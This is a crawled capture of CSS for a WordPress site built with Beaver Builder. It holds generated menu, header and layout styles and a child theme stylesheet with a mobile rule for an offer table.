.fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-f89elvnbthxm ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-f89elvnbthxm ul.sub-menu a {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-f89elvnbthxm ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-f89elvnbthxm .fl-menu .menu, .fl-node-f89elvnbthxm .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-f89elvnbthxm .fl-menu {text-align: right;}.fl-node-f89elvnbthxm .fl-menu .menu {justify-content: right;}.fl-node-f89elvnbthxm .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-f89elvnbthxm .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-f89elvnbthxm .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {background-color: transparent;}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-f89elvnbthxm > .fl-module-content {margin-right:20px;}.fl-node-gmhdx23buqfc .fl-menu .menu {background-color: rgba(247,247,247,0);}.fl-builder-content .fl-node-gmhdx23buqfc .menu > li > a,.fl-builder-content .fl-node-gmhdx23buqfc .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-gmhdx23buqfc .sub-menu > li > a,.fl-builder-content .fl-node-gmhdx23buqfc .sub-menu > li > .fl-has-submenu-container > a{color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-menu-toggle:after{border-color: #000000;}.fl-node-gmhdx23buqfc .menu > li > a:hover,.fl-node-gmhdx23buqfc .menu > li > a:focus,.fl-node-gmhdx23buqfc .menu > li > .fl-has-submenu-container:hover > a,.fl-node-gmhdx23buqfc .menu > li > .fl-has-submenu-container.focus > a,.fl-node-gmhdx23buqfc .menu > li.current-menu-item > a,.fl-node-gmhdx23buqfc .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-gmhdx23buqfc .sub-menu > li > a:hover,.fl-node-gmhdx23buqfc .sub-menu > li > a:focus,.fl-node-gmhdx23buqfc .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-gmhdx23buqfc .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-gmhdx23buqfc .sub-menu > li.current-menu-item > a,.fl-node-gmhdx23buqfc .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{background-color: #000000;color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{border-color: #ffdd00;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > a,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:after{content: '';position: absolute;z-index: 1;display: block;border-color: #333;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:before{left: 50%;top: 50%;width: 12px;border-top: 3px solid;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:after{left: 50%;top: 50%;border-left: 3px solid;height: 12px;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{display: none;}.fl-node-gmhdx23buqfc .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{padding-right: 22px;}.fl-node-gmhdx23buqfc .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{width: 20px;}.fl-node-gmhdx23buqfc .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,.fl-node-gmhdx23buqfc .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{width: 22px;}.fl-node-gmhdx23buqfc .fl-menu li{border-top: 1px solid transparent;}.fl-node-gmhdx23buqfc .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-gmhdx23buqfc .fl-menu ul.menu {display: none;float: none;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-gmhdx23buqfc .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-gmhdx23buqfc .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-gmhdx23buqfc .fl-menu-logo,.fl-node-gmhdx23buqfc .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-gmhdx23buqfc .fl-menu .menu > li{ display: inline-block; }.fl-node-gmhdx23buqfc .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-gmhdx23buqfc .menu li:first-child{border: none;}.fl-node-gmhdx23buqfc .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-gmhdx23buqfc .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-gmhdx23buqfc ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-gmhdx23buqfc ul.sub-menu a {}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {color: #000000;background-color: rgba(247,247,247,0);font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active {color: #ffdd00;background-color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #ffdd00;}.fl-node-gmhdx23buqfc ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .menu, .fl-node-gmhdx23buqfc .fl-menu .menu > li {font-family: "Source Sans 3", sans-serif;font-weight: 400;font-size: 14px;text-transform: uppercase;}.fl-node-gmhdx23buqfc .fl-menu {text-align: left;}.fl-node-gmhdx23buqfc .fl-menu .menu {justify-content: left;}.fl-node-gmhdx23buqfc .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-gmhdx23buqfc .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;letter-spacing: 0px;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > a:hover,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > a:focus,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {background-color: #000000;color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: left;}@media(max-width: 1200px) {.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-gmhdx23buqfc .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {background-color: transparent;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb4d80727a66 .fl-row-content {min-width: 0px;}.fl-node-5bb4d0e00a312 .fl-row-content {min-width: 0px;}.fl-node-5bb4d9ac50116 {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bb4d9ac50116 a {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 h1,.fl-builder-content .fl-node-5bb4d9ac50116 h2,.fl-builder-content .fl-node-5bb4d9ac50116 h3,.fl-builder-content .fl-node-5bb4d9ac50116 h4,.fl-builder-content .fl-node-5bb4d9ac50116 h5,.fl-builder-content .fl-node-5bb4d9ac50116 h6,.fl-builder-content .fl-node-5bb4d9ac50116 h1 a,.fl-builder-content .fl-node-5bb4d9ac50116 h2 a,.fl-builder-content .fl-node-5bb4d9ac50116 h3 a,.fl-builder-content .fl-node-5bb4d9ac50116 h4 a,.fl-builder-content .fl-node-5bb4d9ac50116 h5 a,.fl-builder-content .fl-node-5bb4d9ac50116 h6 a {color: #3d3d3d;}.fl-node-5bb4d9ac50116 > .fl-row-content-wrap {background-color: #eaeaea;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb4d9ac50116 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-5bb4d9ac50008 {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bb4d9ac50008 a {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 h1,.fl-builder-content .fl-node-5bb4d9ac50008 h2,.fl-builder-content .fl-node-5bb4d9ac50008 h3,.fl-builder-content .fl-node-5bb4d9ac50008 h4,.fl-builder-content .fl-node-5bb4d9ac50008 h5,.fl-builder-content .fl-node-5bb4d9ac50008 h6,.fl-builder-content .fl-node-5bb4d9ac50008 h1 a,.fl-builder-content .fl-node-5bb4d9ac50008 h2 a,.fl-builder-content .fl-node-5bb4d9ac50008 h3 a,.fl-builder-content .fl-node-5bb4d9ac50008 h4 a,.fl-builder-content .fl-node-5bb4d9ac50008 h5 a,.fl-builder-content .fl-node-5bb4d9ac50008 h6 a {color: #ffffff;}.fl-node-5bb4d9ac50008 > .fl-row-content-wrap {background-color: #898989;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb4d9ac50008 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5bb4d9ac5009b {width: 100%;}.fl-node-5bb4d9ac501d9 {width: 50%;}.fl-node-5bb4d9ac501d9 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-node-5bb4db184b9dd {width: 100%;}.fl-node-5bb4db4725d17 {width: 100%;}.fl-node-5bb4d9ac5018b {width: 50%;}.fl-node-5bb4d9ac5018b > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5bb4d9ac500da > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5bb4d9ac5028a .fl-icon i,.fl-node-5bb4d9ac5028a .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac5028a .fl-icon i:hover,.fl-node-5bb4d9ac5028a .fl-icon i:hover:before,.fl-node-5bb4d9ac5028a .fl-icon a:hover i,.fl-node-5bb4d9ac5028a .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5bb4d9ac5028a .fl-icon i, .fl-node-5bb4d9ac5028a .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac5028a.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac5028a > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5bb4d9ac502c4 .fl-icon i,.fl-node-5bb4d9ac502c4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac502c4 .fl-icon i, .fl-node-5bb4d9ac502c4 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac502c4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac502c4 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5bb4d9ac50428 .fl-icon i,.fl-node-5bb4d9ac50428 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac50428 .fl-icon i:hover,.fl-node-5bb4d9ac50428 .fl-icon i:hover:before,.fl-node-5bb4d9ac50428 .fl-icon a:hover i,.fl-node-5bb4d9ac50428 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5bb4d9ac50428 .fl-icon i, .fl-node-5bb4d9ac50428 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac50428.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac50428 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5bb4d9ac50463 .fl-icon i,.fl-node-5bb4d9ac50463 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac50463 .fl-icon i, .fl-node-5bb4d9ac50463 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac50463.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac50463 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5bb4dadfeb055, .fl-node-5bb4dadfeb055 .fl-photo {text-align: center;}.fl-node-5bb4db1587a1f, .fl-node-5bb4db1587a1f .fl-photo {text-align: center;}.fl-animated.fl-fade-in {animation: fl-fade-in 1s ease;-webkit-animation: fl-fade-in 1s ease;}@-webkit-keyframes fl-fade-in {from {opacity: 0;}to {opacity: 1;}}@keyframes fl-fade-in {from {opacity: 0;}to {opacity: 1;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb4d9ac50116 .fl-row-content {min-width: 0px;}.fl-node-5bb4d9ac50008 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://giorgiotruffleshop.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: -118
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 


@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px){
	  .friday-offer table tr td{
		  display:block;
	  }

}


